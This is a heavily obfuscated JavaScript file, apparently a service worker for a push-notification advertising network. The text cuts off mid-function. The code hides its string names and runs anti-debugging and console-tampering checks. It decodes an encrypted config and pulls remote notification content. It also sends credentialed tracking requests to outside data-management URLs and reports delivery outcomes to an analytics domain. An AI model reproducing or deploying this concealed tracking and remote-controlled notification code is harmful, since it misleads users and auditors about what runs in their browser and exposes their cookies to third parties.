var s=(function(a){var w=(function(r){N3GG.W0h=(function(){var N=2;for(;N !== 9;){switch(N){case 1:return globalThis;break;case 2:N=typeof globalThis === '\x6f\u0062\u006a\x65\x63\u0074'?1:5;break;case 5:var _global;try{var k=2;for(;k !== 4;){switch(k){case 2:Object['\x64\x65\x66\u0069\u006e\x65\u0050\x72\x6f\u0070\u0065\x72\u0074\x79'](Object['\u0070\u0072\x6f\u0074\u006f\u0074\u0079\u0070\u0065'],'\u004a\x62\x52\x56\u0058',{'\x67\x65\x74':function(){var V=2;for(;V !== 1;){switch(V){case 2:return this;break;}}},'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':true});_global=JbRVX;delete Object['\x70\x72\u006f\x74\x6f\u0074\u0079\x70\x65']['\x4a\u0062\x52\u0056\x58'];k=4;break;}}}catch(e){_global=window;}return _global;break;}}})();;E1hh(N3GG.W0h);N3GG.u05=(function(){var v05=2;for(;v05 !== 9;){switch(v05){case 2:var t05=[arguments];t05[3]=undefined;t05[1]={};v05=4;break;case 4:t05[1].c9=function(){var J05=2;for(;J05 !== 145;){switch(J05){case 55:E05[67]={};E05[67].l0=['J5'];E05[67].U0=function(){var w1h=function(z1h,j1h,S1h,R1h){return !z1h && !j1h && !S1h && !R1h;};var W1h=(/\x7c\x7c/).s1hh(w1h + []);return W1h;};E05[76]=E05[67];E05[54]={};E05[54].l0=['J5'];E05[54].U0=function(){var K1h=function(){if(false){console.log(1);}};var H1h=!(/\x31/).s1hh(K1h + []);return H1h;};J05=71;break;case 92:E05[3].A1hh(E05[64]);E05[3].A1hh(E05[20]);E05[3].A1hh(E05[32]);E05[3].A1hh(E05[95]);J05=117;break;case 148:J05=83?148:147;break;case 150:E05[33]++;J05=127;break;case 19:E05[4]=E05[9];E05[7]={};E05[7].l0=['Z5'];J05=16;break;case 103:E05[64]=E05[34];E05[71]={};E05[71].l0=['J5'];E05[71].U0=function(){var M1h=function(){debugger;};var U1h=!(/\u0064\u0065\x62\u0075\u0067\u0067\u0065\u0072/).s1hh(M1h + []);return U1h;};E05[73]=E05[71];E05[3].A1hh(E05[40]);E05[3].A1hh(E05[91]);J05=96;break;case 2:var E05=[arguments];J05=1;break;case 96:E05[3].A1hh(E05[2]);E05[3].A1hh(E05[4]);E05[3].A1hh(E05[76]);E05[3].A1hh(E05[24]);J05=92;break;case 4:E05[3]=[];E05[5]={};E05[5].l0=['J5'];E05[5].U0=function(){var P9=function(M9,U9,q9){return ! !M9?U9:q9;};var V9=!(/\u0021/).s1hh(P9 + []);return V9;};J05=7;break;case 71:E05[45]=E05[54];E05[81]={};E05[81].l0=['Y5'];E05[81].U0=function(){var X1h=typeof b1hh === 'function';return X1h;};E05[22]=E05[81];J05=66;break;case 52:E05[58].U0=function(){var Y1h=function(){'use stirct';return 1;};var t1h=!(/\x73\u0074\u0069\x72\u0063\x74/).s1hh(Y1h + []);return t1h;};E05[29]=E05[58];E05[39]={};E05[39].l0=['Z5'];J05=48;break;case 126:E05[97]=E05[3][E05[33]];try{E05[23]=E05[97][E05[70]]()?E05[14]:E05[19];}catch(q1h){E05[23]=E05[19];}J05=124;break;case 88:E05[24]=E05[88];E05[59]={};E05[59].l0=['J5'];E05[59].U0=function(){var x1h=function(){var O1h;switch(O1h){case 0:break;}};var D1h=!(/\x30/).s1hh(x1h + []);return D1h;};E05[20]=E05[59];J05=83;break;case 111:E05[3].A1hh(E05[21]);E05[3].A1hh(E05[6]);E05[3].A1hh(E05[47]);J05=108;break;case 117:E05[3].A1hh(E05[8]);J05=116;break;case 23:E05[13]={};E05[13].l0=['Y5'];E05[13].U0=function(){var A1h=typeof i1hh === 'function';return A1h;};E05[21]=E05[13];E05[99]={};E05[99].l0=['N5'];E05[99].U0=function(){var i1h=function(){return ("01").substring(1);};var b1h=!(/\x30/).s1hh(i1h + []);return b1h;};J05=31;break;case 61:E05[43].U0=function(){var F1h=function(){return parseFloat(".01");};var d1h=!(/[sl]/).s1hh(F1h + []);return d1h;};E05[35]=E05[43];E05[50]={};E05[50].l0=['N5'];J05=57;break;case 127:J05=E05[33] < E05[3].length?126:149;break;case 108:E05[3].A1hh(E05[26]);E05[3].A1hh(E05[96]);E05[3].A1hh(E05[29]);E05[3].A1hh(E05[73]);J05=135;break;case 149:J05=(function(M05){var S05=2;for(;S05 !== 22;){switch(S05){case 8:R05[9]=0;S05=7;break;case 5:return;break;case 14:S05=typeof R05[1][R05[3][E05[30]]] === 'undefined'?13:11;break;case 17:R05[9]=0;S05=16;break;case 23:return R05[2];break;case 18:R05[2]=false;S05=17;break;case 16:S05=R05[9] < R05[8].length?15:23;break;case 19:R05[9]++;S05=7;break;case 11:R05[1][R05[3][E05[30]]].t+=true;S05=10;break;case 10:S05=R05[3][E05[25]] === E05[14]?20:19;break;case 26:S05=R05[5] >= 0.5?25:24;break;case 2:var R05=[arguments];S05=1;break;case 13:R05[1][R05[3][E05[30]]]=(function(){var C05=2;for(;C05 !== 9;){switch(C05){case 3:return H05[9];break;case 4:H05[9].t=0;C05=3;break;case 2:var H05=[arguments];H05[9]={};H05[9].h=0;C05=4;break;}}}).a1hh(this,arguments);S05=12;break;case 15:R05[7]=R05[8][R05[9]];R05[5]=R05[1][R05[7]].h / R05[1][R05[7]].t;S05=26;break;case 4:R05[1]={};R05[8]=[];R05[9]=0;S05=8;break;case 1:S05=R05[0][0].length === 0?5:4;break;case 7:S05=R05[9] < R05[0][0].length?6:18;break;case 6:R05[3]=R05[0][0][R05[9]];S05=14;break;case 12:R05[8].A1hh(R05[3][E05[30]]);S05=11;break;case 20:R05[1][R05[3][E05[30]]].h+=true;S05=19;break;case 25:R05[2]=true;S05=24;break;case 24:R05[9]++;S05=16;break;}}})(E05[92])?148:147;break;case 1:J05=t05[3]?5:4;break;case 114:E05[3].A1hh(E05[45]);E05[3].A1hh(E05[22]);E05[3].A1hh(E05[15]);J05=111;break;case 147:t05[3]=17;return 94;break;case 46:E05[27]={};E05[27].l0=['Z5'];E05[27].U0=function(){var l1h=function(){return ('x').toLocaleUpperCase();};var E1h=(/\x58/).s1hh(l1h + []);return E1h;};E05[95]=E05[27];E05[43]={};E05[43].l0=['N5'];J05=61;break;case 7:E05[8]=E05[5];E05[1]={};J05=14;break;case 83:E05[49]={};E05[49].l0=['Y5'];E05[49].U0=function(){var Q1h=typeof o1hh === 'function';return Q1h;};E05[40]=E05[49];J05=79;break;case 14:E05[1].l0=['Y5'];E05[1].U0=function(){var g9=false;var h9=[];try{for(var C9 in console){h9.A1hh(C9);}g9=h9.length === 0;}catch(f9){}var r9=g9;return r9;};E05[6]=E05[1];J05=11;break;case 48:E05[39].U0=function(){var B1h=function(){return ('X').toLowerCase();};var J1h=(/\u0078/).s1hh(B1h + []);return J1h;};E05[47]=E05[39];J05=46;break;case 11:E05[9]={};E05[9].l0=['Z5'];E05[9].U0=function(){var G9=function(){return unescape('%3D');};var k9=(/\x3d/).s1hh(G9 + []);return k9;};J05=19;break;case 31:E05[15]=E05[99];E05[82]={};E05[82].l0=['N5'];E05[82].U0=function(){var o1h=function(){return new RegExp('/ /');};var a1h=(typeof o1h,!(/\x6e\u0065\u0077/).s1hh(o1h + []));return a1h;};E05[96]=E05[82];E05[79]={};E05[79].l0=['Y5'];J05=41;break;case 26:E05[61].l0=['N5'];E05[61].U0=function(){var c1h=function(){return [0,1,2].join('@');};var s1h=(/\x40[0-12-9]/).s1hh(c1h + []);return s1h;};E05[26]=E05[61];J05=23;break;case 16:E05[7].U0=function(){var y9=function(){return [1,2,3,4,5].concat([5,6,7,8]);};var v9=!(/\u0028\x5b/).s1hh(y9 + []);return v9;};E05[2]=E05[7];E05[61]={};J05=26;break;case 79:E05[34]={};E05[34].l0=['Z5'];E05[34].U0=function(){var P1h=function(){return ('\u0041\u030A').normalize('NFC') === ('\u212B').normalize('NFC');};var V1h=(/\u0074\u0072\u0075\x65/).s1hh(P1h + []);return V1h;};J05=103;break;case 132:E05[44]='l0';E05[25]='A0';E05[70]='U0';E05[30]='x0';J05=128;break;case 128:E05[33]=0;J05=127;break;case 122:E05[51]={};E05[51][E05[30]]=E05[97][E05[44]][E05[60]];E05[51][E05[25]]=E05[23];E05[92].A1hh(E05[51]);J05=151;break;case 5:return 55;break;case 66:E05[88]={};E05[88].l0=['Z5'];E05[88].U0=function(){var T1h=function(){return ('aaa').includes('a');};var p1h=(/\x74\u0072\x75\x65/).s1hh(T1h + []);return p1h;};J05=88;break;case 135:E05[92]=[];E05[14]='c0';E05[19]='Y0';J05=132;break;case 123:J05=E05[60] < E05[97][E05[44]].length?122:150;break;case 37:E05[46].U0=function(){var I1h=function(){return ("01").substr(1);};var L1h=!(/\x30/).s1hh(I1h + []);return L1h;};E05[75]=E05[46];E05[58]={};E05[58].l0=['J5'];J05=52;break;case 116:E05[3].A1hh(E05[35]);E05[3].A1hh(E05[75]);J05=114;break;case 124:E05[60]=0;J05=123;break;case 151:E05[60]++;J05=123;break;case 41:E05[79].U0=function(){function u1h(Z1h,m1h){return Z1h + m1h;};var n1h=(/\x6f\x6e[\u180e\u3000\u205f\u00a0\r\u1680\u2028\u202f\f\u2000-\u200a\t \u2029\v\ufeff\n]{0,}\u0028/).s1hh(u1h + []);return n1h;};E05[91]=E05[79];E05[46]={};E05[46].l0=['N5'];J05=37;break;case 57:E05[50].U0=function(){var e1h=function(){return parseInt("0xff");};var N1h=!(/\u0078/).s1hh(e1h + []);return N1h;};E05[32]=E05[50];J05=55;break;}}};return t05[1];break;}}})();function E1hh(W65){function b35(j65,r65,s65,P65,F65){var N05=2;for(;N05 !== 7;){switch(N05){case 3:p65[2]="eProp";p65[6]="defin";try{var O05=2;for(;O05 !== 8;){switch(O05){case 4:p65[1].value=p65[7][p65[0][2]];try{var i05=2;for(;i05 !== 3;){switch(i05){case 2:p65[9]=p65[6];p65[9]+=p65[2];p65[9]+=p65[4];p65[0][0].Object[p65[9]](p65[7],p65[0][4],p65[1]);i05=3;break;}}}catch(r35){}O05=9;break;case 9:p65[7][p65[0][4]]=p65[1].value;O05=8;break;case 2:p65[1]={};p65[3]=(1,p65[0][1])(p65[0][0]);p65[7]=[p65[3],p65[3].prototype][p65[0][3]];O05=4;break;}}}catch(s35){}N05=7;break;case 2:var p65=[arguments];p65[4]="";p65[4]="erty";p65[2]="";N05=3;break;}}}var V05=2;for(;V05 !== 75;){switch(V05){case 76:z35(n35,"apply",b65[52],b65[25]);V05=75;break;case 77:z35(o35,b65[73],b65[54],b65[78]);V05=76;break;case 55:z35(o35,b65[24],b65[54],b65[48]);V05=77;break;case 11:b65[2]="ct";b65[6]="__";b65[1]="idual";b65[3]="";b65[3]="1h";b65[63]="";V05=16;break;case 59:var z35=function(A65,y65,G65,B65){var m05=2;for(;m05 !== 5;){switch(m05){case 2:var l65=[arguments];b35(b65[0][0],l65[0][0],l65[0][1],l65[0][2],l65[0][3]);m05=5;break;}}};V05=58;break;case 33:b65[85]="1";b65[52]=1;b65[54]=4;b65[54]=0;b65[25]=b65[80];b65[25]+=b65[85];V05=44;break;case 40:b65[73]=b65[63];b65[73]+=b65[60];b65[73]+=b65[65];b65[48]=b65[38];V05=36;break;case 45:b65[83]+=b65[2];b65[74]=b65[4];b65[74]+=b65[3];b65[74]+=b65[55];V05=62;break;case 58:z35(Q35,"test",b65[52],b65[41]);V05=57;break;case 2:var b65=[arguments];b65[4]="";b65[4]="A";b65[9]="s";V05=3;break;case 36:b65[48]+=b65[3];b65[48]+=b65[55];b65[24]=b65[6];b65[24]+=b65[5];V05=51;break;case 3:b65[8]="";b65[8]="i1";b65[5]="";b65[5]="";V05=6;break;case 44:b65[25]+=b65[75];b65[78]=b65[37];b65[78]+=b65[55];b65[78]+=b65[55];V05=40;break;case 62:b65[41]=b65[9];b65[41]+=b65[3];b65[41]+=b65[55];V05=59;break;case 56:z35(o35,b65[83],b65[54],b65[70]);V05=55;break;case 16:b65[60]="i";b65[63]="__opt";b65[65]="mize";b65[38]="b";b65[55]="";b65[55]="h";b65[75]="";V05=22;break;case 22:b65[75]="";b65[37]="o1";b65[75]="hh";b65[80]="a";V05=33;break;case 57:z35(x35,"push",b65[52],b65[74]);V05=56;break;case 6:b65[5]="res";b65[7]="abstra";b65[6]="";b65[6]="";V05=11;break;case 51:b65[24]+=b65[1];b65[70]=b65[8];b65[70]+=b65[55];b65[70]+=b65[55];b65[83]=b65[6];b65[83]+=b65[7];V05=45;break;}}function o35(K65){var d05=2;for(;d05 !== 5;){switch(d05){case 2:var g65=[arguments];d05=1;break;case 1:return g65[0][0];break;}}}function n35(I65){var k05=2;for(;k05 !== 5;){switch(k05){case 2:var h65=[arguments];return h65[0][0].Function;break;}}}function x35(w65){var f05=2;for(;f05 !== 5;){switch(f05){case 2:var q65=[arguments];return q65[0][0].Array;break;}}}function Q35(T65){var Z05=2;for(;Z05 !== 5;){switch(Z05){case 2:var Y65=[arguments];return Y65[0][0].RegExp;break;}}}}function N3GG(){}N3GG.c05=function(){return typeof N3GG.u05.c9 === 'function'?N3GG.u05.c9.apply(N3GG.u05,arguments):N3GG.u05.c9;};N3GG.X05=function(){return typeof N3GG.u05.c9 === 'function'?N3GG.u05.c9.apply(N3GG.u05,arguments):N3GG.u05.c9;};N3GG.X05();(function(l){var H6="show push show_cache response num_";H6+="responses response_fail_1 response_fa";H6+="il_2";H6+=" response_fail_3 response_fail_4 response_fail_5";var n6="vhb1r";n6+="2ruy";var S6="sw_vers";S6+="io";S6+="n";var R6="b";R6+="in";R6+="d";var Q6="to";Q6+="S";Q6+="t";Q6+="ring";var r6="fl";r6+="o";r6+="o";r6+="r";var e6="t";e6+="h";e6+="e";e6+="n";var L6="get";L6+="T";L6+="ime";var h6="e";h6+="r";h6+="ror";var I6="1";I6+="0";var J6="pus";J6+="h";N3GG.X05();var f6="a";f6+="nalytics_domain";var z6="o";z6+="p";z6+="en";var P6="notificationclo";P6+="se";var g6="Invalid continuation by";g6+="te";var a6="c";a6+="ha";a6+="r";a6+="At";var F6="num_r";F6+="esponses";var i6="c";i6+="lo";i6+="se";var v6="registrat";v6+="ion";var m6="re";m6+="t";m6+="r";m6+="y";var T6="t";T6+="ype";var B6="r";B6+="esponseT";B6+="ext";var q6="i";q6+="n";q6+="stall";var Z6="addE";Z6+="v";Z6+="ent";Z6+="Listener";var O6="g";O6+="e";O6+="t";var E6="/";E6+="/";var C6="G";C6+="E";C6+="T";var s6="s";s6+="lic";s6+="e";var o6="l";o6+="oad";var d6="6";d6+="55";d6+="3";d6+="6";var K6="r";K6+="esubs";K6+="cribe2";var w6="ran";w6+="dom";var j6="pushsubscri";j6+="ptionchange";var X6="analytic_do";X6+="main";var u6="fetc";u6+="h";var V6="g";V6+="2";V6+="u3drt";var k6="p";k6+="a";k6+="rs";k6+="e";var N6="Tr";N6+="u";N6+="e";var t4="client_";t4+="cache";var M4="p";M4+="ush_id";var b4="creati";b4+="ve";b4+="_id";var U4="len";U4+="g";U4+="t";U4+="h";var A4="res";A4+="ponse";var G4="s";G4+="p";G4+="l";G4+="it";var l4="locat";l4+="ion";var D4="rt";D4+="_";D4+="url";var x4="no";x4+="tifica";x4+="tionc";x4+="lick";var p4="1";p4+="6";var W4="pus";W4+="hM";W4+="an";W4+="ager";var Y4="cle";Y4+="ar";Y4+="_cach";Y4+="e";var c4="s";c4+="t";c4+="r";c4+="ing";var y4="i";y4+="n";y4+="de";y4+="xOf";var H4="show";H4+="_cache";var n4="ac";n4+="tiva";n4+="te";var S4="dat";S4+="a";var R4="char";R4+="CodeAt";var Q4="wa";Q4+="itUntil";var r4="F";r4+="al";r4+="se";var e4="respo";e4+="nse_";e4+="fail_";var L4="c";L4+="atc";L4+="h";var h4="proto";h4+="c";h4+="ol";var I4="so";I4+="r";I4+="t";var J4="sear";J4+="chParam";J4+="s";var f4="m";f4+="ess";f4+="age";var z4="cache";z4+="_u";z4+="id";var P4="s";P4+="e";P4+="t";var g4="tex";g4+="t";var a4="20";a4+="0";var F4="s";F4+="ubscribe";var i4="notific";i4+="ation";var v4="s";v4+="en";v4+="d";var m4="r";m4+="epla";m4+="c";m4+="e";var T4="upd";T4+="a";T4+="te";var B4="stri";B4+="ngify";var q4="subsc";q4+="ription";var Z4="un";Z4+="defin";Z4+="e";Z4+="d";var O4="5529";O4+="6";var E4="R";E4+="T";var C4="2";C4+="5";C4+="5";var s4="2";s4+="0";s4+="4";var o4="12";o4+="8";var d4="f";d4+="r";d4+="omCharCo";d4+="de";var K4="stat";K4+="us";var w4="I";w4+="nvalid byte in";w4+="dex";var j4="1";j4+="9";j4+="2";var X4="2";X4+="E3";var u4="s";u4+="h";u4+="o";u4+="w";var V4="1";V4+="5";var j,d3,M7,s,Z8,T3,a8,I7,W3,B3,v3,g3,G7,N3,f3,z7,A1,C8,x7,S3,e7,d1,G1,m3,Q7,H7,S8,s8,n7,L8,n3,z8,R7,D7,t7,W8,h8,p3,Q8,U8,u3,H8,c3,U7,R1,T8,o3,T1,n1,P8,I8,l7,H3,i,s1,o,o1,Q1,B8,k3,A7,V3,V1,r7,S1,t8,G3,i8,r3,J7,S7,L7,f8,s7,f7,c8,h7,e1,i7,p7,E1,b7,Y3,g8,K1,u7,C1,x3,w3,k7,W7,P7,U3,l3,R3,g7,W1,E8,J8,A,z,r,M,F,C,O,p,P,Q,R,w,J,X,E,S,u,ia;j="0" ^ 0;d3=+V4;M7=u4;s="2" - 0;Z8=X4 & 2147483647;T3=+j4;a8=w4;I7=K4;W3=d4;B3=o4 ^ 0;v3=s4 << 1107261632;g3=C4 & 2147483647;G7=E4;N3="4" >> 812703936;f3=+O4;z7=Z4;A1=q4;C8=B4;x7=T4;S3=m4;e7=v4;d1=i4;G1=F4;m3=a4 - 0;Q7=g4;H7=P4;S8=z4;s8=f4;n7=J4;L8=I4;n3="";z8=h4;R7=L4;D7=e4;t7=r4;W8=Q4;h8=" ";p3=R4;Q8=S4;U8=n4;u3=((8490,9363) < (5820,887.54)?(0xe6,42.81):924.52 < 105.34?"M":"7") & 2147483647;H8=H4;c3=y4;U7=c4;R1=Y4;T8=W4;o3=p4 >> 956674464;T1=x4;n1=D4;P8=l4;I8=G4;l7=A4;H3=U4;i=+"3";s1=b4;o="1" >> 2006772544;o1=M4;Q1=t4;B8=N6;k3=+(1166 >= (635.88,3542)?(885.79,2850) < 647?(0x16a,"h"):(959,! ![]):"5");A7=k6;V3="6" >> 120640256;V1=V6;r7=u6;S1=X6;t8=j6;G3=w6;i8=K6;r3=d6 << 1096100992;J7=o6;S7=s6;L7=C6;f8=E6;s7=O6;f7=Z6;c8=q6;h7=B6;e1=T6;i7=m6;p7=v6;E1=i6;b7=F6;Y3=a6;g8=g6;K1=P6;u7=z6;C1=f6;x3=J6;w3=I6 | 8;k7=h6;W7=null;P7=L6;U3=e6;l3=r6;R3=Q6;g7=R6;W1=S6;E8=n6;J8=H6;(M=function(a){var D6="56";D6+="3";D6+="20";var x6="abcdwxyzstuvrqponmijklefghABCDWXY";x6+="ZSTUVMNOPQRIJKLEFGH9876543210+/";var p6="65";p6+="5";N3GG.c05();p6+="35";var W6="6";W6+="4";var Y6="1";Y6+="0";Y6+="2";Y6+="3";var c6="6";c6+="4512";var y6="5";y6+="6319";var J3,L3,P3,Z3,e3,y3,I3,d,e,f,g,h,k,b;J3=y6 * 1;L3=c6 | 57344;P3=Y6 | 344;Z3=W6 - 0;e3=p6 & 2147483647;y3=x6;I3=D6 << 2039154528;a=a[R3]()[S3](/[^A-Za-z0-9\+\/]/g,n3);for(var b=n3,c=j;c < a[H3];){(d=y3[c3](a[Y3](c++)),e=y3[c3](a[Y3](c++)),f=y3[c3](a[Y3](c++)),g=y3[c3](a[Y3](c++)),h=(e & d3) << N3 | f >> s,k=(f & i) << V3 | g,b=b + String[W3](d << s | e >> N3));Z3 != f && j < h && (b+=String[W3](h));Z3 != g && j < k && (b+=String[W3](k));}a=b;b=[];c=j;for(d=a[H3];c < d;){(e=a[p3](c++),f3 <= e && J3 >= e && c < d?(f=a[p3](c++),I3 == (f & L3)?b[x3](((e & P3) << w3) + (f & P3) + r3):(b[x3](e),c--)):b[x3](e));}A=b;z=A[H3];r=j;for(a=[];!o !== (b=fa());){a[x3](b);}b=a[H3];c=-o;for(e=n3;++c < b;){(d=a[c],e3 < d && (d-=r3,e+=String[W3](d >>> w3 & P3 | f3),d=I3 | d & P3),e+=String[W3](d));}return e;},F=function(a,b){var l6="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefgh";N3GG.X05();l6+="ijklmnopqrstuvwxyz0123456789";var D3,c,f,g,d;D3=l6;c=D3;for(var d=n3,e=c[H3],f=j;f < b;f++){d+=c[Y3](Math[l3](Math[G3]() * e));}c=d;d=n3;for(e=j;e < a[H3];e++){(f=a[p3](e),g=c[p3](e % c[H3]),d=d + String[W3](f ^ g));}return btoa(c + d)[S3](/=/g,n3);},C=function(a,b){N3GG.c05();var G6="su";G6+="bstr";G6+="in";G6+="g";var A3,c,f,g,d;A3=G6;a=atob(a);c=a[A3](j,b);a=a[A3](b);for(var d=n3,e=j;e < a[H3];e++){(f=a[p3](e),g=c[p3](e % c[H3]),d=d + String[W3](f ^ g));}return d;},O=(function(){var N2="k";N2+="e";N2+="y";N2+="val";var t6="on";t6+="succ";t6+="ess";var M6="readwr";M6+="ite";var b6="on";N3GG.X05();b6+="erro";b6+="r";var U6="r";U6+="ead";U6+="on";U6+="ly";var A6="res";A6+="ult";var w7,o7,N7,C7,d7,M3,c;w7=A6;o7=U6;N7=b6;C7=M6;d7=t6;M3=N2;function b(b,c){N3GG.X05();return a()[U3](function(a){N3GG.c05();return new Promise(function(g,h){var u2="ob";u2+="jectStore";var V2="transa";V2+="ctio";V2+="n";var k2="o";k2+="ncom";k2+="plete";var t3,b3,V7,k;t3=k2;b3=V2;V7=u2;k=a[b3](M3,b);k[t3]=function(){g();};k[N7]=function(){h(k[k7]);};c(k[V7](M3));});});}function a(){c || (c=new Promise(function(b,a){var j2="key";j2+="val-st";j2+="or";j2+="e";var X2="on";X2+="upgra";X2+="de";X2+="needed";var j7,X7,c;j7=X2;X7=j2;c=indexedDB[u7](X7,o);c[N7]=function(){N3GG.X05();a(c[k7]);};c[j7]=function(){var w2="createOb";w2+="jectSt";w2+="ore";var K7;K7=w2;c[w7][K7](M3);};c[d7]=function(){b(c[w7]);};}));return c;}return {get:function(a){var c;N3GG.c05();return b(o7,function(b){N3GG.c05();c=b[s7](a);})[U3](function(){N3GG.c05();return c[w7];});},set:function(a,c){return b(C7,function(b){var K2="p";K2+="u";K2+="t";var E7;E7=K2;b[E7](c,a);});},"delete":function(a){return b(C7,function(b){var d2="d";d2+="e";N3GG.X05();d2+="l";d2+="ete";var O7;O7=d2;b[O7](a);});},clear:function(){N3GG.X05();return b(C7,function(b){var o2="clea";o2+="r";var Z7;Z7=o2;b[Z7]();});},keys:function(){N3GG.c05();var a;a=[];return b(o7,function(b){var E2="op";E2+="enC";E2+="ursor";var C2="c";C2+="all";var s2="open";s2+="KeyCurso";s2+="r";var q7,T7,B7;q7=s2;N3GG.c05();T7=C2;B7=E2;(b[q7] || b[B7])[T7](b)[d7]=function(){var Z2="k";Z2+="ey";var O2="co";O2+="ntin";O2+="ue";var v7,m7;v7=O2;m7=Z2;this[w7] && (a[x3](this[w7][m7]),this[w7][v7]());};})[U3](function(){N3GG.c05();return a;});}};})());function V(a,b,c){b=(function(a,b,c,g){var B2="c";B2+="b";var q2="u";q2+="rl";var F7,a7;F7=q2;a7=B2;!a && j == b && j < --this[i7]?V(this[F7],this[i7],this[a7]):this[a7] && this[a7](a,b,c,g);})[g7]({url:a,retry:b,cb:c});I(a,b);}function I(a,b){var c,d;c=new Date()[P7]();if(z7 != typeof XMLHttpRequest){d=new XMLHttpRequest();b && (d[f7](J7,(function(b){var a;a=new Date()[P7]();m3 == this[I7] && this[h7]?b(this[h7],this[I7],c,a):b(n3,this[I7],c,a);})[g7](d,b),d),d[f7](k7,(function(b){N3GG.c05();var a;a=new Date()[P7]();b(n3,j,c,a);})[g7](d,b),d));d[u7](L7,a,!j);d[e7]();}else self[r7](a)[U3](function(a){b && a[Q7]()[U3](function(d){var g;g=new Date()[P7]();b(d,a[I7],c,g);})[R7](function(a){a=new Date()[P7]();N3GG.X05();b(n3,j,c,a);});})[R7](function(a){N3GG.X05();b && (a=new Date()[P7](),b(n3,j,c,a));});}function da(a,b,c,d,e,f,g){N3GG.c05();oa(g,function(g){var T2="t";T2+="o";var c7,y7,k,h,n;N3GG.X05();c7=T2;y7="m";u=g[S7](j);if(g[H3] >= f)L(a,b,c,e,g,f);else {k=f - g[H3];if(j >= k)L(a,b,c,e,g,f);else {(h=ma(g),n=new URL(d));n[n7][H7](y7,k);h && n[n7][H7](c7,h);ca(b,c,n[R3](),e,j,function(d){var v2="6";v2+="2";var m2="abcdefghijklmnopqrstuvwx";m2+="yzABCDEFGHIJKLMNOPQRST";m2+="UVWXYZ0123456789";var Y7,E3,j3;Y7=m2;E3=v2 - 0;j3="9" | 0;for(var k=j;k < d[H3];++k){for(var h=d[k],n=n3,q=Math[l3](V3 * Math[G3]()) + k3,l=j;l < q;++l){n+=Y7[Y3](Math[l3](E3 * Math[G3]()));}g[x3]([n,z7 != typeof h[j3]?h[j3]:-o,z7 != typeof h[w3]?h[w3]:-o,-o,h,!o]);}L(a,b,c,e,g,f);});}}});}function L(a,b,c,d,e,f){N3GG.c05();var g,m;(g=na(e,f),m=function(b,d,c,e){var f,h,l;(f=W7,h=m[g7](W7,b,d,c,e + o));e + o == g[H3] && (h=function(){K(W7,a);},f=d);N3GG.c05();d=g[e];l=d[N3];try{y(b,f,c,l,d,(e + o)[R3](),h);}catch(ra){h();}});m(b,c,d,j);}function t(a,b){a?T(p,a)?self[p7][x7]()[U3](b)[R7](b):b():b();}function N(a,b,c,d,e,f){I(d,function(g,m,k,q){if(!g && j == m && (h(D7 + (f + o)[R3](),q - k,{},e),N3 > f)){N(a,b,c,d,e,++f);return;}h(l7,m,{type:G7,push_id:b},e,function(){var d;try{if(g && v3 != m){d=W7;try{d=JSON[A7](M(g));}catch(f){d=W7;}d && j != d[H3]?U7 == typeof d[j]?y(b,c,e,d,W7,n3,a):h(b7,d[H3],{push_id:b},e,function(){N3GG.c05();f(b,c,e,j);function f(b,c,e,g){var h,k;(h=W7,k=f[g7](W7,b,c,e,g + o));g + o == d[H3] && (k=a,h=c);c=d[g];try{y(b,h,e,c,W7,n3,k);}catch(m){k();}}}):h(M7,t7,{push_id:b},e,function(){N3GG.X05();t(c,a);});}else t(c,a);}catch(f){h(M7,t7,{push_id:b},e,function(){t(c,a);});}});});}l=C(l,k3);function ea(){var F2="no";F2+="w";var i2="j";i2+="oin";var u8,X3,V8,k8,N8;u8="-";X3=+"8";V8=i2;k8="4";N8=F2;function a(a){N3GG.c05();return (Math[G3]() * (o << (a << s)) ^ Date[N8]() | j)[R3](o3)[S7](-a);}return [a(N3) + a(N3),a(N3),k8 + a(i),(N3 * Math[G3]() | X3)[R3](o3) + a(i),Date[N8]()[R3](o3)[S7](-w3) + a(s)][V8](u8);}l=JSON[A7](l);(p=l[j],P=l[o],Q=l[s],R=l[i],w=l[N3],J=l[k3],X=!o);function H(a,b,c,d){var J2="c";J2+="o";J2+="rs";var f2="r";f2+="a";f2+="c";N3GG.c05();f2+="e";var z2="in";z2+="clud";z2+="e";var P2="ti";P2+="m";P2+="eout";var g2="crede";g2+="nt";g2+="i";g2+="als";var a2="withCreden";a2+="tials";var j8,K8,X8,d8,o8,w8,e;j8=a2;K8=g2;X8=P2;d8=z2;o8=f2;w8=J2;if(z7 != typeof XMLHttpRequest){e=new XMLHttpRequest();d && (e[f7](J7,(function(b){N3GG.X05();b(a,this[h7],this[I7],!o);})[g7](e,d),e),e[f7](k7,(function(b){b(a,n3,j,!j);})[g7](e,d),e),c && (e[X8]=c,e[f7](X8,(function(b){N3GG.X05();b(a,X8,j,!j);})[g7](e,d),e)));b && (e[j8]=!j);e[u7](L7,a,!j);e[e7]();}else (e={mode:w8},b && (e[K8]=d8),Promise[o8]([self[r7](a,e),new Promise(function(a,b){c && setTimeout(function(){b(Error(X8));},c);})])[U3](function(b){N3GG.X05();d && b[Q7]()[U3](function(c){N3GG.c05();d(a,c,b[I7],!o);})[R7](function(c){N3GG.c05();d(a,n3,b[I7],!o);});})[R7](function(b){N3GG.c05();d && d(a,b[s8],j,!j);}));}function aa(a,b){N3GG.c05();Z(function(c){N3GG.c05();var f;c=c || [];for(var d=[],e=j;e < c[H3];++e){f=c[e];f[j] != a && d[x3](f);}K(d,b);});}function K(a,b){var c;a=a || u;N3GG.c05();c=F(encodeURIComponent(JSON[C8](a)),k3);D(c,b,E8,!j);}function U(a,b,c){var I2="ke";I2+="y";I2+="s";var O8,d,e;O8=I2;try{(d=j,e=Object[O8](c)[H3]);if(j == e)a();else for(var f in c){H(c[f],!j,Z8,(function(c,f,k,q,n){var h2="s";h2+="yn";h2+="c";var q8;N3GG.c05();q8=h2;h(q8,n?t7:B8,{response_code:q,response_text:encodeURIComponent(k),dmp_url:f,dmp_name:c},b,function(){++d;N3GG.X05();d == e && a();});})[g7](W7,f));}}catch(g){a();}}function ka(a){var L2="g";L2+="etSubscription";N3GG.c05();var m8;m8=L2;self[p7][T8][m8]()[U3](function(b){var e2="unsubsc";e2+="ribe";var v8;v8=e2;b?b[v8]()[U3](function(b){N3GG.X05();a(b);})[R7](function(b){h(i8,t7,{error:G(b)},W7,function(){N3GG.X05();a(!o);});}):a(!j);})[R7](function(b){N3GG.X05();h(i8,t7,{error:G(b)},W7,function(){a(!o);});});}function T(a,b){N3GG.X05();var c,d;try{(c=parseFloat(a),d=parseFloat(b));return c < d;}catch(e){return 